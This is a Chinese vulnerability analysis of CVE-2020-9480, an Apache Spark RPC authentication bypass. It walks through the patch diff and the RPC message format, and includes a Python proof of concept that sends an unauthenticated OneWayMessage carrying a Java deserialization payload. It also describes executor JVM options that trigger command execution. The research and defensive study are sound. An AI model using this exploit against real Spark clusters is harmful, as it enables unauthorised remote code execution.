简述
2020 年 06 月 24 日,Apache Spark 官方发布了 Apache Spark 远程代码执行 的风险通告,该漏洞编号为 CVE-2020-9480,漏洞等级:高危
Apache Spark是一个开源集群运算框架。在 Apache Spark 2.4.5 以及更早版本中Spark的认证机制存在缺陷,导致共享密钥认证失效。攻击者利用该漏洞,可在未授权的情况下,在主机上执行命令,造成远程代码执行。
文章首发于安全客https://www.anquanke.com/post/id/232457
0x01 漏洞简介
2020 年 06 月 24 日,Apache Spark 官方发布了 Apache Spark 远程代码执行 的风险通告,该漏洞编号为 CVE-2020-9480,漏洞等级:高危
Apache Spark是一个开源集群运算框架。在 Apache Spark 2.4.5 以及更早版本中Spark的认证机制存在缺陷,导致共享密钥认证失效。攻击者利用该漏洞,可在未授权的情况下,在主机上执行命令,造成远程代码执行。
0x02 SPARK 部署相关背景介绍
SPARK 常用 5 种运行模式,两种运行部署方式.
模式: LOCAL, STANDALONE, YARN, Mesos, Kurnernetes
- LOCAL : 本机运行模式,利用单机的多个线程来模拟 SPARK 分布式计算,直接在本地运行
- SPARK 集群目前支持 STANDALONE, YARN, MESOS, Kurnernetes 多种调度管理程序。STANDALONE 是 spark 自带的调度程序,下面分析也是以 STANDALONE 调度为主
驱动程序部署方式:CLIENT, CLUSTER

Spark 应用程序在集群上做为独立的进程集运行,由 SparkContext 主程序中的对象(驱动程序 driver program)继续进行调度。
- CLIENT 驱动部署方式指驱动程序(driver) 在集群外运行,比如 任务提交机器 上运行
- CLUSTER 驱动部署方式指驱动程序(driver) 在集群上运行
驱动程序(driver) 和集群上工作节点 (Executor) 需要进行大量的交互,进行通信
通信交互方式:RPC / RESTAPI
- RESTAPI: 方式不支持使用验证(CVE-2018-11770)防御方式是只能在可信的网络下运行,RESTAPI 使用 jackson 做 json 反序列化解析,历史漏洞 (CVE-2017-12612)
- RPC: RPC 方式设置可 auth 对访问进行认证,CVE-2020-9480 是对认证方式的绕过。也是分析目标
0x03 diff 补丁
漏洞说明,在 standalone 模式下,绕过权限认证,导致 RCE。
- 配置选项
spark.authenticate启用 RPC 身份验证, - 配置选项
spark.authenticate.secret设定密钥
理解:SPARK只要绕过权限认证,提交恶意的任务,即可造成RCE。找到 commit 记录
补丁修正:将 AuthRpcHandler 和 SaslRpcHandler 父类由 RpcHandler 修正为 AbstractAuthRpcHandler, AbstractAuthRpcHandler 继承自 RpcHandler, 对认证行为进行了约束
通过对比 Rpchandler 关键方法的实现可以发现 2.4.5 版本钟,用于处理认证的 RpcHandler 的 receive重载方法 receive(TransportClient client, ByteBuffer message) 和 receiveStream 方法没有做权限认证。而在更新版本中,父类AbstractAuthRpcHandler 对于 receive重载方法 receive(TransportClient client, ByteBuffer message) 和 receiveStream 添加了认证判断
2.4.5 AuthRpcHandler
@Override
public void receive(TransportClient client, ByteBuffer message) {
delegate.receive(client, message);
}
@Override
public StreamCallbackWithID receiveStream(
TransportClient client,
ByteBuffer message,
RpcResponseCallback callback) {
return delegate.receiveStream(client, message, callback);
}
2.4.3 AbstractAuthRpcHandler.java
public final void receive(TransportClient client, ByteBuffer message) {
if (isAuthenticated) {
delegate.receive(client, message);
} else {
throw new SecurityException("Unauthenticated call to receive().");
}
}
@Override
public final StreamCallbackWithID receiveStream(
TransportClient client,
ByteBuffer message,
RpcResponseCallback callback) {
if (isAuthenticated) {
return delegate.receiveStream(client, message, callback);
} else {
throw new SecurityException("Unauthenticated call to receiveStream().");
}
}
回溯代码执行流及SPARK RPC的实现, TransportRequestHandler 调用了 RPC handler receive 函数和 receiveStream,
TransportRequestHandler 介绍:TransportRequestHandler 用于处理 client 的请求,每一个 handler 与一个 netty channel 关联,SPARK RPC 底层是基于 netty RPC 实现的,
*requesthandler 根据业务流类型调用 rpchandler 处理消息
public class TransportRequestHandler extends MessageHandler<RequestMessage> {
......
public TransportRequestHandler(
Channel channel,
TransportClient reverseClient,
RpcHandler rpcHandler,
Long maxChunksBeingTransferred,
ChunkFetchRequestHandler chunkFetchRequestHandler) {
this.channel = channel; /** The Netty channel that this handler is associated with. */
this.reverseClient = reverseClient; /** Client on the same channel allowing us to talk back to the requester. */
this.rpcHandler = rpcHandler; /** Handles all RPC messages. */
this.streamManager = rpcHandler.getStreamManager(); /** Returns each chunk part of a stream. */
this.maxChunksBeingTransferred = maxChunksBeingTransferred; /** The max number of chunks being transferred and not finished yet. */
this.chunkFetchRequestHandler = chunkFetchRequestHandler; /** The dedicated ChannelHandler for ChunkFetchRequest messages. */
}
public void handle(RequestMessage request) throws Exception {
if (request instanceof ChunkFetchRequest) {
chunkFetchRequestHandler.processFetchRequest(channel, (ChunkFetchRequest) request);
} else if (request instanceof RpcRequest) {
processRpcRequest((RpcRequest) request);
} else if (request instanceof OneWayMessage) {
processOneWayMessage((OneWayMessage) request);
} else if (request instanceof StreamRequest) {
processStreamRequest((StreamRequest) request);
} else if (request instanceof UploadStream) {
processStreamUpload((UploadStream) request);
} else {
throw new IllegalArgumentException("Unknown request type: " + request);
}
}
......
private void processRpcRequest(final RpcRequest req) {
......
rpcHandler.receive(reverseClient, req.body().nioByteBuffer(), new RpcResponseCallback() {......}
......
}
private void processStreamUpload(final UploadStream req) {
......
StreamCallbackWithID streamHandler = rpcHandler.receiveStream(reverseClient, meta, callback);
......
}
......
private void processOneWayMessage(OneWayMessage req) {
......
rpcHandler.receive(reverseClient, req.body().nioByteBuffer());
......
}
private void processStreamRequest(final StreamRequest req) {
...
buf = streamManager.openStream(req.streamId);
streamManager.streamBeingSent(req.streamId);
...
}
}
processRpcRequest 处理 RPCRequest 类型请求(RPC请求),调用 rpchandler.rpchandler(client, req, callback) 方法,需要进行验证
processStreamUpload 处理 UploadStream 类型请求(上传流数据),调用 rpchandler.receiveStream(client, meta, callback) 不需要验证
processOneWayMessage 处理 OneWayMessage 类型请求(单向传输不需要回复),调用 rpchandler.receive(client, req),不需要验证
processStreamRequest 处理 StreamRequest 类型请求,获取 streamId ,取对应流数据。需要 streamId 存在

RPC 消息类型如上
0x01 漏洞点说明
在未作权限约束下,可以使用 RPC 和 REST API 方式,向 SPARK 集群提交恶意任务,反弹shell。
所以,通过创建一个类型为 UploadStream 和 OneWayMessage 的请求,即可绕过认证逻辑,提交任务,造成RCE。
0x02 背景补充
在Spark 0.x.x与Spark 1.x.x版本中,组件间的消息通信主要借助于Akka。 在SPARK 2.x 及以上版本中,SPARK 网络层是直接依赖于 netty 框架的
TransportContext:SPARK RPC 核心类,传输上下文,包含了用于创建传输服务端(TransportServer)和传输客户端工厂(TransportClientFactory)的上下文信息。
TransportServer通过构造函数启动netty,提供底层通信服务TransportClientFactory用来创建TransportClient.
 SPARK 启动流程
SPARK 启动流程
TransportClientBootstrap,TransportServerBootstrap:是每个客户端连接到服务端时都会在服务端执行的引导程序。
TransportContext的 createClientFactory方法创建传输客户端工厂TransportClientFactory的实例。在构造TransportClientFactory的实例时,还会传递客户端引导程序TransportClientBootstrap的列表
TransportClientFactory内部维护每个Socket地址的连接池
调用TransportContext的createServer方法创建传输服务端TransportServer的实例

TransportContext 创建 TransportClientFactory和TransportServer的流程
RPC server 端处理请求时,消息格式如下所示
| frame size | type |
|---|---|
| 8 byte | 1 byte |
TransportFrameDecoder 读取8byte的 frame size ,经过messageDecoder读取 1byte 确认消息类型,调用对应类型消息再次进行decode

RPC框架server端处理请求和响应的流程
0x04 exp 构造
SPARK RPC 底层基于 NETTY 开发,相关实现封装在spark-network-common.jar(java)和spark-core.jar(scala)中, 在Apache Spark RPC协议中的反序列化漏洞分析 一文中,对 RPC 协议包进行了介绍
0x01 反序列化漏洞
Apache Spark RPC协议中的反序列化漏洞分析 文章是通过构造 RpcRequest 消息,通过 nettyRPChandler 反序列解析处理消息触发反序列化漏洞。
在common/network-common/src/main/java/org/apache/spark/network/protocol/ 的 message 实现中
协议内部结构由两部分构成header和body,header中的内容包括: 整个frame的长度(8个字节)和 message的类型(1个字节)
其中frame 长度计算:
- header 长度:8(frame 长度)+ 1(message 类型长度)+ 8 (message 长度)+ 4(body的长度)= 21 字节
- body 长度
MessageEncoder.java
public void encode(ChannelHandlerContext ctx, Message in, List<Object> out) throws Exception {
Message.Type msgType = in.type();
// All messages have the frame length, message type, and message itself. The frame length
// may optionally include the length of the body data, depending on what message is being
// sent.
int headerLength = 8 + msgType.encodedLength() + in.encodedLength();
long frameLength = headerLength + (isBodyInFrame ? bodyLength : 0);
ByteBuf header = ctx.alloc().buffer(headerLength);
header.writeLong(frameLength);
msgType.encode(header);
in.encode(header);
assert header.writableBytes() == 0;
if (body != null) {
// We transfer ownership of the reference on in.body() to MessageWithHeader.
// This reference will be freed when MessageWithHeader.deallocate() is called.
out.add(new MessageWithHeader(in.body(), header, body, bodyLength));
} else {
out.add(header);
}
}
不同信息类型会重载encode 函数 msgType.encode 。
- 其中
OneWayMessage包括 4 字节的 body 长度 RpcRequest包括 8 字节的requestId和 4 字节的 body 长度UploadStream包括 8 字节的requestId,4 字节 metaBuf.remaining, 1 字节metaBuf, 8 字节的bodyByteCount
OneWayMessage.java
public void encode(ByteBuf buf) {
// See comment in encodedLength().
buf.writeInt((int) body().size());
}
RpcRequest.java
@Override
public void encode(ByteBuf buf) {
buf.writeLong(requestId);
// See comment in encodedLength().
buf.writeInt((int) body().size());
}
UploadStream.java
public void encode(ByteBuf buf) {
buf.writeLong(requestId);
try {
ByteBuffer metaBuf = meta.nioByteBuffer();
buf.writeInt(metaBuf.remaining());
buf.writeBytes(metaBuf);
} catch (IOException io) {
throw new RuntimeException(io);
}
buf.writeLong(bodyByteCount);
message 枚举类型
Message.java
public static Type decode(ByteBuf buf) {
byte id = buf.readByte();
switch (id) {
case 0: return ChunkFetchRequest;
case 1: return ChunkFetchSuccess;
case 2: return ChunkFetchFailure;
case 3: return RpcRequest;
case 4: return RpcResponse;
case 5: return RpcFailure;
case 6: return StreamRequest;
case 7: return StreamResponse;
case 8: return StreamFailure;
case 9: return OneWayMessage;
case 10: return UploadStream;
case -1: throw new IllegalArgumentException("User type messages cannot be decoded.");
default: throw new IllegalArgumentException("Unknown message type: " + id);
}
}
nettyRpcHandler 处理消息body时,body 由通信双方地址和端口组成,后续是java序列化后的内容(ac ed 00 05)
其中 NettyRpcEnv.scala core/src/main/scala/org/apache/spark/rpc/netty/NettyRpcEnv.scala RequestMessage 类 serialize 方法是 RequestMessage 请求构建部分
private[netty] class RequestMessage(
val senderAddress: RpcAddress,
val receiver: NettyRpcEndpointRef,
val content: Any) {
/** Manually serialize [[RequestMessage]] to minimize the size. */
def serialize(nettyEnv: NettyRpcEnv): ByteBuffer = {
val bos = new ByteBufferOutputStream()
val out = new DataOutputStream(bos)
try {
writeRpcAddress(out, senderAddress)
writeRpcAddress(out, receiver.address)
out.writeUTF(receiver.name)
val s = nettyEnv.serializeStream(out)
try {
s.writeObject(content)
} finally {
s.close()
}
} finally {
out.close()
}
bos.toByteBuffer
}
private def writeRpcAddress(out: DataOutputStream, rpcAddress: RpcAddress): Unit = {
if (rpcAddress == null) {
out.writeBoolean(false)
} else {
out.writeBoolean(true)
out.writeUTF(rpcAddress.host)
out.writeInt(rpcAddress.port)
}
}

以 OneWayMessage 举例

构造payload
def build_oneway_msg(payload):
msg_type = b'\x09'
other_msg = '''
01 00 0f 31 39 32 2e 31 36 38 2e 31 30 31
2e 31 32 39 00 00 89 6f 01 00 06 75 62 75 6e 74
75 00 00 1b a5 00 06 4d 61 73 74 65 72
'''
other_msg = other_msg.replace('\n', "").replace(' ', "")
body_msg = bytes.fromhex(other_msg) + payload
msg = struct.pack('>Q',len(body_msg) + 21) + msg_type
msg += struct.pack('>I',len(body_msg))
msg += body_msg
return msg
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.settimeout(100)
server_address = ('192.168.101.129', 7077)
sock.connect(server_address)
# get ser_payload 构造java 反序列化payload
payload = build_oneway_msg(ser_payload)
sock.send(payload)
time.sleep(5)
# data = sock.recv(1024)
sock.close()

使用URLDNS 反序列化payload测试结果如上
0x02 exp 构建
OneWayMessage 可以绕过验证,理论上构造一个提交任务请求就行。尝试通过捕获 rpcrequest 请求并重放。
SPARK deploy 模式为 cluster 和 client。client 模式下提交任务方即为 driver, 需要和 executor 进行大量交互,尝试使用 --deploy-mode cluster
./bin/spark-submit --class org.apache.spark.examples.SparkPi --master spark://192.168.101.129:7077 --deploy-mode cluster --executor-memory 1G --total-executor-cores 2 examples/jars/spark-examples_2.11-2.4.5.jar 10
重放反序列化数据,报错
org.apache.spark.SparkException: Unsupported message OneWayMessage(192.168.101.129:35183,RequestSubmitDriver(DriverDescription (org.apache.spark.deploy.worker.DriverWrapper))) from 192.168.101.129:35183
NettyRpcHandler 处理的反序列化数据为 DeployMessage 类型,DeployMessage消息类型有多个子类。当提交部署模式为cluster时,使用 RequestSubmitDriver 类; 部署方式为 client(默认)时,使用 registerapplication 类。
对不同消息处理逻辑在 master.scala 中,可以看到 receive 方法中不存在RequestSubmitDriver的处理逻辑,OneWayMessage特点就是单向信息不会回复,不会调用 receiveAndreply 方法。
override def receive: PartialFunction[Any, Unit] = {
...
case RegisterWorker(
case RegisterApplication(description, driver)
case ExecutorStateChanged(
case DriverStateChanged(
...
}
override def receiveAndReply(context: RpcCallContext): PartialFunction[Any, Unit] = {
...
case RequestSubmitDriver(description)
...
}
在 DEF CON Safe Mode - ayoul3 - Only Takes a Spark Popping a Shell on 1000 Nodes一文中,作者通过传递java 配置选项进行了代码执行。
java 配置参数 -XX:OnOutOfMemoryError=touch /tmp/testspark 在JVM 发生内存错误时,会执行后续的命令
通过使用 -Xmx:1m 限制内存为 1m 促使错误发生
提交任务携带以下配置选项
spark.executor.extraJavaOptions=\"-Xmx:1m -XX:OnOutOfMemoryError=touch /tmp/testspark\"
SPARK-submit 客户端限制只能通过 spark.executor.memory 设定 内存值,报错
Exception in thread "main" java.lang.IllegalArgumentException: Executor memory 1048576 must be at least 471859200. Please increase executor memory using the --executor-memory option or spark.executor.memory in Spark configuration.
最后通过使用 SerializationDumper 转储和重建为 javaOpts 的 scala.collection.mutable.ArraySeq, 并添加 jvm 参数 -Xmx:1m,注意 SerializationDumper 还需要做数组自增,和部分handler 的调整